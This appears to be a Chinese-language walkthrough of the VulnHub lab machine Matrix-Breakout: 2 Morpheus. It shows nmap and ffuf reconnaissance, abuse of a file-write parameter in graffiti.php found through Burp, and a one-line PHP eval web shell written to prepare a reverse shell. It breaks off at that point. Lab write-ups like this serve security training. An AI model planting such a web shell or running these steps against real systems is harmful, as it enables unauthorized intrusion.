* 靶场搭建

靶机下载地址:Matrix-Breakout: 2 Morpheus ~

VulnHub

直接解压双击ova文件即可

使用软件:VMware(可能会出现问题),VirtualBox(此处官方建议使用VirtualBox)

难度:中等

攻击机:kali

* 信息收集



为了方便我直接使用windows上的lansee直接扫描出目标靶机ip

lansee扫描结果

去除已知靶机ip剩下的就是目标靶机

192.168.21.134



当然需要访问看看

访问结果



看看源码能出现啥

192.168.21.134网页主页源码



没有什么有用的看看nmap能看出来啥

nmap 192.168.21.143

nmap简单扫描结果

看看端口详细信息



nmap -A -T4 -p- 192.168.21.143

nmap扫描到的详细信息

这也没有看到什么有用的信息,端口都想需要登入。

此处只能进行文件爆破了,看看能不能扫出来啥



ffuf -u http://192.168.21.143/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -c -ic -e .txt,.zip,.php,html

查找该网站下的txt,zip,php,html文件

ffuf扫描结果

于是我们看到这几个文件:

robots.txt

graffiti.txt

graffiti.php

这些肯定都要去看看



graffiti.txt和graffiti.php访问结果

此处试试看输入会发生什么





发现此处输入的内容会保存在txt文件中,先抓个包看看变量名是啥



burp抓包结果

此处有一个file变量,那么改变file变量可以直接对靶机文件修改,升值能随意创建文件



二话不说写个马,准备反弹shell

<?php eval(@$_POST['password']);?>

burp发送包

